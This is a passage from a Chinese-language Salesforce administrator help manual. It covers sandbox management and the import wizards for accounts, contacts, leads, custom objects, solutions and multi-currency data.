- 不支持在 sandbox 中测试 Salesforce for Google AdWords。尝试在 sandbox 中测试 Salesforce for Google AdWords 将导致错误 因为 sandbox 组织使用的指向 Google AdWords 客户的链接与生产组织相同。
- 您在 sandbox 中创建的电子邮件服务地址不能复制到生产组织中。

其他服务差异

- 只有创建为相对 URL 如/00Oz0000000EVpU&pv0={!Account\_ID} 的自定义链接复制在您的 sandbox 中才会起 作用。而创建为绝对 URL 的自定义链接 如 https://na1.salesforce.com/00Oz0000000EVpU&pv0={!Account\_ID} 将无法在您的组织的 sandbox 中起 作用。我们建议您只在生产组织使用相对 URL。否则只需要纠正每个 sandbox 中的 URL。
- Salesforce 有一个后台进程 可以永久删除回收站中超过 30 天的记录。此进程在不同服务器上以不同时间执行 所 以它在您的 sandbox 中的时间戳不同于在生产组织中的时间戳。如果依赖于此时间戳的应用程序和集成首先连接 到一个环境 如您的生产组织 然后连接到其他环境 如您的 sandbox 则这些应用程序和集成可能会失败。在开发 依赖于此时间戳的应用程序和集成时要记住这一点。

请注意 最近一次执行后台删除进程的时间可通过getDeleted()API呼叫获得。有关详细信息 请参阅《[Force.com](http://www.salesforce.com/apidoc) [Web Services API](http://www.salesforce.com/apidoc) 开发人员指南》。

相关链接

[Force.com Sandbox](#page-224-0)

### <span id="page-230-0"></span>管理 **Sandbox**

适用于 **Enterprise** Edition 和 **Unlimited** Edition



要管理 sandbox 请单击设置 ➤ 数据管理 ➤ **Sandbox**。一个现有 sandbox 的列表显示。

• 单击新建 **Sandbox** 以创建新 sandbox。

当组织达到 sandbox 的极限 Salesforce 将禁用新 **Sandbox** 按钮。如有必要 请与 salesforce.com 联系 为您的组织订 购更多 sandbox。

注意如果您超过 sandbox 限制 Salesforce 会禁用所有刷新链接。

- 单击显示 **Sandbox** 刷新查看 sandbox 刷新历史的记录 包含创建 sandbox 的时间和创建人。
- 单击刷新以使用新副本替换现有的 sandbox。Salesforce只为有资格刷新的 sandbox 显示刷新链接 可以是之前创建 或刷新该 sandbox 之后 30 天的任何时间。在等待刷新完成时 此 sandbox 现有的副本保持可用。刷新的副本会处 于未启用状态 直到您启用它为止。
- 单击启用以启用刷新的 sandbox。您必须启用刷新的 sandbox 才可以访问它。Salesforce只会针对未启用的 sandbox 显示此选项。



小心**:** 启用刷新的 sandbox 会使用刷新的版本替换现有的 sandbox。这会永久删除现有版本以及其中的所 有数据。不会影响您的生产组织及其数据。

• 单击删除以删除 sandbox。删除选项仅在您的组织超出其 sandbox 限制时可用。



小心**:** 删除 sandbox 会永久删除该 sandbox 以及其中的所有数据。不会影响您的生产组织及其数据。

• 单击登录以登录 sandbox。Salesforce 只会针对已启用的 sandbox 显示此选项。

注意登录按钮用于管理员并且可能并非始终可用 不过可通过输入修改的用户名和密码在 https://test.salesforce.com 登录激活的 sandbox。

• 单击 sandbox 名称查看该 sandbox 的详细信息 包含 sandbox 类型及其创建的时间。

相关链接

[Force.com Sandbox](#page-224-0)

## 导入概览

### 适用于 所有版本

组织导入在以下版本中不可用 **Personal** Edition

在以下版本中不能导入自定义对象 **Personal** Edition

在以下版本中不能导入潜在客户 **Personal** Edition

在以下版本中不能导入解决方案 **Personal** Edition 和 **Group** Edition

在以下版本中不能导入个人客户 **Personal** Edition、**Group** Edition 和 **Professional** Edition

您可从 ACT!、Outlook 和任何能以 CSV 逗号分隔值 格式保存数据的程序 如 Excel 或 GoldMine 中导入数据。

备注**:** 如果您的区域设置不适合使用逗号 请使用制表或其他分隔符号。

下表汇总了可以导入的记录种类。





有关字段可访问性以及如何导入不同字段类型值的信息 请参[阅有关导入数据的说明](#page-239-0) 第 页 238。

记录导入流程

要将记录导入到 Salesforce 请按下列主题中的步骤进行操作

- **1.** [为导入创建导出文件向导](#page-241-0)
- **2.** [准备要导入的数据](#page-247-0)
- **3.** [使用导入向导](#page-260-0)



备注**:**除了要满足每次导入的记录极限数外 导入操作还要满足组织的总存储空间极限。有关存储空间极限的 说明 请参阅[监视资源](#page-200-0) 第 页 199。

虽然它们是自定义对象 但不能导入关系用户组成员。

### 相关链接

[导入多币种](#page-240-0) [撤消导入](#page-275-0) [导入市场活动成员](#page-955-0) [常见问题解答](#page-1730-0) 导入 [管理员技巧提示表](http://na1.salesforce.com/help/doc/en/salesforce_import_cheatsheet.pdf) 导入组织的数据

### <span id="page-233-0"></span>为公司客户和联系人导入什么

### 适用于 所有版本

组织导入在以下版本中不可用 **Personal** Edition

通过联系人和公司客户的导入向导 可以采用多种方式匹配记录以防重复。联系人可以按照 Salesforce ID、姓名或电 子邮件进行匹配。公司客户可以按照 Salesforce ID 或名称和地点进行匹配。按照 Salesforce ID 匹配对联系人和公司 客户都适用 如果按照 Salesforce ID 匹配其中一个 则另外一个也将按照 Salesforce ID 进行匹配。

#### 按名称和地点匹配

如果选择按姓名匹配联系人及按名称和地点匹配公司客户 推荐选项 则导入向导将自动为导入文件中每个唯一的公 司客户名称和地点创建一个公司客户。它们还会为文件中列出的每个联系人姓名创建独立的联系人。该联系人之后 将与适当的公司客户相关联。

如果系统中已经存在公司客户或联系人 且您对该记录具有读/写权限 则向导会将导入数据添加到 Salesforce 的现有 数据中。另外 如果导入文件中的公司客户名称或联系人姓名类似于现有公司客户名称或联系人姓名 则导入数据将 添加至 Salesforce 中的现有数据 请参阅[联系人和公司客户导入向导能识别相似名称吗](#page-1733-0) 第 页 1733 。

#### 按 **Salesforce ID** 匹配

还可以选择按照 Salesforce ID 匹配联系人和公司客户。如果选择该方式 则 Salesforce ID 将成为剔除重复记录的条 件。即 如果您按 ID 匹配 且源文件中的记录与 Salesforce 中的记录具有相同的 ID 则将会在 Salesforce 中更新该记 录。注意 记录 ID 区分大小写 且必须完全匹配。

#### 覆盖现有客户值

除非您已在向导中选取覆盖现有客户值复选框 否则向导绝不会覆盖现有公司客户字段。如果选取了该复选框 您可以 使用新数据插入或更改现有公司客户字段。但您不能通过选取该复选框来使用空值更新现有字段数据。如果不选取 该复选框 向导会更新所有空公司客户字段 但不影响具有现有数据的任何字段。

如果您对现有公司客户或联系人没有读/写权限 则向导会创建由您拥有的新公司客户或联系人。另外 向导会根据导 入文件中的特定字段创建新的公司客户和联系人。请参阅[导入向导在什么情况下会创建新联系人和公司客户](#page-1733-1) 第 页 1732。

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 导入向导也可以导入新的 公司客户和联系人备注。向导不会导入与现有联系人或公司客户备注完全相同的备注。

相关链接

[什么是客户](#page-841-1) [导入我的组织的客户和联系人](#page-264-0) [常见问题解答](#page-1730-0) 导入

### <span id="page-234-0"></span>为个人客户导入什么

个人客户导入适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

利用[个人客户](#page-841-0)的导入向导 可以通过按下列任一字段匹配记录的方式来避免创建重复记录 客户名、Salesforce ID 或电子邮件。在导入文件中 包含一列用于记录匹配的字段。



备注**:** 您的管理员可能已将"个人客户"重命名为其他术语。如果确实如此 导入向导将引用新名称。

#### 按名称匹配

选择此选项时 导入向导将检测Salesforce中名称相同的现有记录。请注意 此类型的匹配不区分大小写。例如 以大写 字母开头的名称将与以小写字母开头的相同名称相匹配。必要时 请先扫描并标准化自定义对象名称 然后执行导入 以避免无谓的匹配。

#### 按 **Salesforce ID** 匹配

Salesforce ID 是系统生成的区分大小写的字符串 它由 15 或 18 个字母和数字组成 可以唯一标识每条Salesforce记录。 选择此选项时 导入向导将检测 Salesforce 中具有相同 Salesforce ID 的现有记录。请注意 Salesforce ID 区分大小写 必 须完全匹配。Salesforce ID 可以通过运行包含相应记录的 ID 字段的报表获得。

按电子邮件匹配

如果选中此选项 将根据电子邮件字段中的确切值将导入文件中的个人客户与 Salesforce 中现有的个人客户相匹配。

#### 按外部 **ID** 匹配

外部 ID 是具有"外部 ID"属性的自定义字段 即包含来自 Salesforce 外部系统的唯一记录标识符。选择此选项时 导 入向导将检测 Salesforce 中具有相同外部 ID 的现有记录。请注意 此操作不区分大小写 例如"ABC"与"abc"相匹 配。不过 有一种特殊情况 如果自定义字段具有独立的"唯一"属性 并且选取了该属性的区分大小写选项 则系统不 会将大写字母与小写字母视为相同。有关详细信息 请参[阅自定义字段属性](#page-324-0) 第 页 323。

必要时 请先扫描并标准化您的外部 ID 值 然后执行导入以避免无谓匹配。

按外部 ID 匹配时 如果导入向导找到了重复记录 则在确认电子邮件中仅向您报告前三个重复记录。



备注**:** 只有具有"外部 ID"属性的客户自定义字段适用于此步骤。当个人客户页面布局中包含所有自定义 联系人字段时 在个人客户导入期间具有"外部 ID"属性的自定义联系人字段不可用作匹配字段。

#### 忽略或更新匹配记录

当导入向导根据您选择的字段在 Salesforce 中检测现有匹配记录时 您可以执行下列操作之一

- 不更新现有记录 只插入新记录 如果文件中的记录是新记录且与任何现有记录都不匹配 则将这些记录插入 Salesforce 中。同时 忽略文件中与现有记录匹配的所有记录 并且不对现有记录进行任何操作。
- 更新现有记录 不插入任何新记录 如果文件中有匹配现有记录的记录 则更新现有记录。同时 忽略文件中与现有 记录不匹配的所有记录 并且不将这些记录作为新记录插入。
- 更新现有记录并插入新记录 如果文件中有新记录且与任何现有记录都不匹配 则将这些记录插入 Salesforce 中。 同时 如果文件中有与现有记录匹配的记录 则更新现有记录。

相关链接 [导入我的个人客户](#page-262-0) [导入我的组织的个人客户](#page-266-0) [常见问题解答](#page-1730-0) 导入

### <span id="page-235-0"></span>为潜在客户导入什么

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

即使在页面布局或潜在客户的字段级安全性设置中隐藏特定字段或将字段设置为只读 您也可以将数据导入标准潜在 客户字段及您可能拥有的任何自定义潜在客户字段。 只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。

#### 匹配类型而导入潜在客户

您可以选择是否将导入文件中的潜在客户与 Salesforce 中的现有潜在客户进行匹配。可以根据以下类型匹配潜在客 户 Salesforce ID、名称或电子邮件。选择匹配类型也就设置了避免重复潜在客户的条件。例如 如果您按电子邮件匹 配 并且源文件中的某个潜在客户与 Salesforce 中的某个潜在客户具有相同的电子邮件 则会更新 Salesforce 中的该潜 在客户。如果您不按电子邮件匹配 并且源文件中的某个潜在客户与 Salesforce 中的某个潜在客户具有相同的电子邮 件 则会创建一个新潜在客户。

除非您已在向导中选取覆盖现有潜在客户值复选框 否则向导绝不会覆盖现有潜在客户字段。如果选取该复选框 您可 以使用新数据插入或更改现有潜在客户字段。但您不能通过选取该复选框来使用空值更新现有字段数据。如果不选 取该复选框 向导会更新所有空的潜在客户字段 而不影响具有现有数据的任何字段。

#### 不匹配类型而导入潜在客户

如果在潜在客户导入向导中选择"无"作为匹配类型 则对于导入文件中的每个潜在客户 "导入我的组织的潜在客 户"向导将在 Salesforce 中创建新的潜在客户。您可以在导入潜在客户后对它们进行合并 请参阅[合并重复潜在客户](#page-1208-0) 第 页 1207。

相关链接

[导入我的组织的潜在客户](#page-268-0) [常见问题解答](#page-1730-0) 导入

### <span id="page-236-0"></span>为市场活动成员导入什么

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

- 导入潜在客户向导 对于导入文件中的每个潜在客户 该向导导入潜在客户 然后将潜在客户与市场活动关联起来 并为该市场活动中的潜在客户插入成员状态值。即使在页面布局或字段级安全性设置中隐藏特定字段或将字段设 置为只读 您也可以将数据导入标准潜在客户字段和任何自定义潜在客户字段。 只有在 Enterprise Edition、 Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。 如果您的导入文件中含有重复的潜在客户 向 导不会合并这些潜在客户。另外 如果任何一个导入的潜在客户匹配现有潜在客户 向导不会将重复数据合并为一 个潜在客户。
- 市场活动更新向导 对于导入文件中的每个联系人或潜在客户 该向导仅更新 Salesforce 中匹配联系人或潜在客户 的成员状态值。不能添加新的潜在客户或联系人 也不能更新现有潜在客户或联系人记录中的任何其他字段。

<span id="page-236-1"></span>相关链接

[潜在客户导入向导](#page-956-0) [市场活动更新向导](#page-957-0) [常见问题解答](#page-1730-0) 导入

为自定义对象导入什么

自定义对象导入适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



利用自定义对象的导入向导 可以通过按下列任一字段匹配记录的方式来避免创建重复记录 自定义对象名称、Salesforce ID 或外部 ID。在导入文件中包含一列用于记录匹配的字段。

#### 按名称匹配

选择此选项时 导入向导将检测Salesforce中名称相同的现有记录。请注意 此类型的匹配不区分大小写。例如 以大写 字母开头的名称将与以小写字母开头的相同名称相匹配。必要时 请先扫描并标准化自定义对象名称 然后执行导入 以避免无谓的匹配。

### 按 **Salesforce ID** 匹配

Salesforce ID 是系统生成的区分大小写的字符串 它由 15 或 18 个字母和数字组成 可以唯一标识每条Salesforce记录。 选择此选项时 导入向导将检测 Salesforce 中具有相同 Salesforce ID 的现有记录。请注意 Salesforce ID 区分大小写 必 须完全匹配。Salesforce ID 可以通过运行包含相应记录的 ID 字段的报表获得。

### 按外部 **ID** 匹配

外部 ID 是具有"外部 ID"属性的自定义字段 即包含来自 Salesforce 外部系统的唯一记录标识符。选择此选项时 导 入向导将检测 Salesforce 中具有相同外部 ID 的现有记录。请注意 此操作不区分大小写 例如"ABC"与"abc"相匹 配。不过 有一种特殊情况 如果自定义字段具有独立的"唯一"属性 并且选取了该属性的区分大小写选项 则系统不 会将大写字母与小写字母视为相同。有关详细信息 请参[阅自定义字段属性](#page-324-0) 第 页 323。

必要时 请先扫描并标准化您的外部 ID 值 然后执行导入以避免无谓匹配。

按外部 ID 匹配时 如果导入向导找到了重复记录 则在确认电子邮件中仅向您报告前三个重复记录。

### 忽略或更新匹配记录

当导入向导根据您选择的字段在 Salesforce 中检测现有匹配记录时 您可以执行下列操作之一

- 不更新现有记录 只插入新记录 如果文件中的记录是新记录且与任何现有记录都不匹配 则将这些记录插入 Salesforce 中。同时 忽略文件中与现有记录匹配的所有记录 并且不对现有记录进行任何操作。
- 更新现有记录 不插入任何新记录 如果文件中有匹配现有记录的记录 则更新现有记录。同时 忽略文件中与现有 记录不匹配的所有记录 并且不将这些记录作为新记录插入。
- 更新现有记录并插入新记录 如果文件中有新记录且与任何现有记录都不匹配 则将这些记录插入 Salesforce 中。 同时 如果文件中有与现有记录匹配的记录 则更新现有记录。

备注**:** 使用导入向导无法导入有两个"主-详细信息"关系的自定义对象。

相关链接

[导入我的组织的自定义对象](#page-270-0) [常见问题解答](#page-1730-0) 导入

### <span id="page-238-0"></span>为解决方案导入什么

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

### 导入解决方案 "导入解决方案"

利用解决方案的导入向导 可以通过按下列任一字段匹配记录来避免创建重复记录 解决方案标题、Salesforce ID 或外 部 ID。在导入文件中 包含一列用于记录匹配的字段。

#### 按解决方案标题匹配

选择此选项时 导入向导将检测Salesforce中标题相同的现有解决方案。请注意 此类型的匹配不区分大小写。例如 以 大写字母开头的标题将与以小写字母开头的相同标题相匹配。必要时 请先扫描并标准化解决方案标题 然后再执行 导入以避免无谓匹配。

### 按 **Salesforce ID** 匹配

Salesforce ID 是系统生成的区分大小写的字符串 它由 15 或 18 个字母和数字组成 可以唯一标识每条Salesforce记录。 选择此选项时 导入向导将检测 Salesforce 中具有相同 Salesforce ID 的现有记录。请注意 Salesforce ID 区分大小写 必 须完全匹配。Salesforce ID 可以通过运行包含相应记录的 ID 字段的报表获得。

#### 按外部 **ID** 匹配

外部 ID 是具有"外部 ID"属性的自定义字段 即包含来自 Salesforce 外部系统的唯一记录标识符。选择此选项时 导 入向导将检测 Salesforce 中具有相同外部 ID 的现有记录。请注意 此操作不区分大小写 例如"ABC"与"abc"相匹 配。不过 有一种特殊情况 如果自定义字段具有独立的"唯一"属性 并且选取了该属性的区分大小写选项 则系统不 会将大写字母与小写字母视为相同。有关详细信息 请参[阅自定义字段属性](#page-324-0) 第 页 323。

必要时 请先扫描并标准化您的外部 ID 值 然后执行导入以避免无谓匹配。

按外部 ID 匹配时 如果导入向导找到了重复记录 则在确认电子邮件中仅向您报告前三个重复记录。

### 忽略或更新匹配记录

当导入向导根据您选择的字段在 Salesforce 中检测现有匹配记录时 您可以执行下列操作之一

- 不更新现有记录 只插入新记录 如果文件中的记录是新记录且与任何现有记录都不匹配 则将这些记录插入 Salesforce 中。同时 忽略文件中与现有记录匹配的所有记录 并且不对现有记录进行任何操作。
- 更新现有记录 不插入任何新记录 如果文件中有匹配现有记录的记录 则更新现有记录。同时 忽略文件中与现有 记录不匹配的所有记录 并且不将这些记录作为新记录插入。

• 更新现有记录并插入新记录 - 如果文件中有新记录且与任何现有记录都不匹配 则将这些记录插入 Salesforce 中。 同时 如果文件中有与现有记录匹配的记录 则更新现有记录。

相关链接 [什么是多语言解决方案](#page-1555-0) [导入我的组织的解决方案](#page-272-0) [常见问题解答](#page-1730-0) 导入

### <span id="page-239-0"></span>有关导入数据的说明

适用于 所有版本 组织导入在以下版本中不可用 **Personal** Edition 在以下版本中不能导入潜在客户 **Personal** Edition 在以下版本中不能导入自定义对象 **Personal** Edition 在以下版本中不能导入解决方案 **Personal** Edition 和 **Group** Edition

• 字段可访问性 - 在客户和潜在客户的组织级别导入向导中 可以将数据导入到任何标准或自定义字段中 即使该字 段在页面布局或字段级安全设置中为隐藏或只读也是如此。

对于"导入我的联系人"向导 您只能将数据导入到在页面布局和字段级安全性设置中可以编辑的字段。

请参阅 [管理页面布局](#page-440-0) 第 页 439 和[设置字段级安全性](#page-172-0) 第 页 171。只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。

• 选项列表和多项选择选项列表的新值 - 如果您的导入文件中包含要显示在选项列表或多项选择选项列表中的数 据 则当您尝试导入的新选项列表值没有匹配的有效选项列表值时 向导会发出警告。如果您忽略警告 则自动向导 入的记录添加新值。管理员以后可以编辑字段来添加必要的值。请注意 在一次导入过程中 对于任何字段 导入向 导可导入的新选项列表值或多项选择选项列表值不能超过 100 个。

如果您的组织使用翻译工作台 则导入向导在创建新的未启用选项列表值之前先查找匹配的已翻译值。有关详细 信息 请参阅[设置翻译工作台](#page-98-0) 第 页 97。

• 多项选择选项列表 - 要将多个值导入到多项选择选项列表 请在导入文件中使用分号分隔这些值。

在多项选择选项列表字段中一次最多可以导入 100 个值。如果您的导入文件中有任何记录的值超过 100 个 则导 入向导会将该记录中的字段留空。

- 复选框 要向复选框字段中导入数据 请对选中的值使用 1 对未选中的值使用 0。
- 默认值 对于选项列表、多项选择选项列表和复选框字段 如果您没有在导入向导中映射这些字段 则这些字段的 默认值 如果有的话 会自动插入到新记录或更新的记录中。
- 日期**/**时间字段 确保要导入的任何日期/时间字段的格式与这些字段按照您的区域设置在 Salesforce 中的显示方 式一致。有关设置区域设置的信息 请参阅[编辑您的个人信息](#page-38-0) 第 页 37。
- 公式字段 公式字段不能接受导入的数据 因为公式字段是只读的。
- 字段验证规则 在导入记录之前 Salesforce 对记录运行验证规则。不导入未通过验证的记录。在运行导入操作之 前 请考虑禁用那些影响所导入记录的相应验证规则。

• 通用必填字段 - 导入文件中必须包括通用必填字段 否则导入将失败。有关详细信息 请参[阅关于通用必填字段](#page-377-0)第 页 376。

## <span id="page-240-0"></span>导入多币种

适用于 Group、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

如果组织设置了多币种功能 您可导入以不同币种表示的金额。

导入我的客户和联系人

对于个人导入 将以您的个人币种导入新客户和联系人的所有金额。导入操作更新现有记录中的金额时 您文件中的 金额将由个人币种换算为客户或联系人的币种。

例如 如果个人币种为美元 导入文件中的现有客户年收入为100 且以欧元作为客户币种 假设转换率为0.92并以"EUR" 作为欧元的货币代码 则该客户的年收入值将变成 EUR 92。

#### 组织导入

为组织导入客户、联系人、自定义对象、潜在客户或解决方案时 可通过在导入文件中添加货币 ISO 代码列为金额 字段指定币种。适用如下规则

- 输入货币代码 在导入文件的货币 ISO 代码列中输入货币代码。货币代码是按国际标准、用三个字母表示的代 码。例如 USD 是美元的货币代码。单击设置 ▶ 公司简档 ▶ 管理币种可以查看您组织的有效代码列表。
- 为客户和联系人使用一种货币 如果要导入客户和联系人 则货币 ISO 代码列适用于客户及其关联联系人。不能 为相关联的客户和联系人指定不同的币种。
- 更新货币代码 更新货币代码 但不更新现有客户和联系人的货币金额时 现有金额将不会转换为相应的新币种金 额。
- 输入无效币种 如果在导入文件中输入无效币种 系统将转而使用您的个人币种。但不会修改金额。例如 文件以 AUD 100 表示 100 澳元 但是 AUD 不是组织的有效币种 假设个人币种为美元 则将以 USD 100 的格式导出。
- 忽略货币 **ISO** 代码列 通过导入创建新记录时 如果不使用货币 ISO 代码列或者无法映射该列 将使用您的个人 币种。例如 如果文件中的金额为 100 个人币种为美元 币种代码为 USD 该金额将以 USD 100 的格式导入。

通过导入操作更新现有记录时 如果不使用货币 ISO 代码列或无法映射该列 任何金额都将以记录的现有币种来 表示。例如 如果文件中有一条记录的金额为 100 币种为 EUR 欧元的货币代码 则金额将以 EUR 100 表示。

相关链接

[管理多币种](#page-69-0)

# <span id="page-241-0"></span>为导入创建导出文件向导

适用于 所有版本

要将数据导入 Salesforce 首先需要将数据从现有应用程序中导出。这将创建一个包含要导入信息的导出文件。

- 从 [ACT!](#page-241-1) 导出
- 从 [Outlook](#page-243-0) 导出
- 从 [GoldMine 4.0](#page-243-1) 导出
- 从 [GoldMine 5.0](#page-244-0) 导出
- 从 [Palm Desktop](#page-245-0) 导出
- [从其他数据源导出](#page-246-0)
- 从 [Salesforce](#page-246-1) 导出

创建导出文件后 请将您的数据和可用于导入的 Salesforce 字段进行比较 确保数据将映射到相应的 Salesforce 字段。 请参阅[准备要导入的数据](#page-247-0) 第 页 246。

您的文件可以包括一些新纪录的混合以及对现有记录的更新。在匹配类型字段中选择的选项决定了它是新记录还是 现有记录。当导入潜在客户时 您可以选择是否将导入文件中的潜在客户与 Salesforce 中的现有潜在客户进行匹配。 可以根据以下类型匹配潜在客户 Salesforce ID、名称或电子邮件。选择匹配类型也就设置了避免重复潜在客户的条 件。例如 如果您按电子邮件匹配 并且源文件中的某个潜在客户与Salesforce中的某个潜在客户具有相同的电子邮件 则会更新Salesforce中的该潜在客户。如果您不按电子邮件匹配 并且源文件中的某个潜在客户与Salesforce中的某个 潜在客户具有相同的电子邮件 则会创建一个新潜在客户。



备注**:**

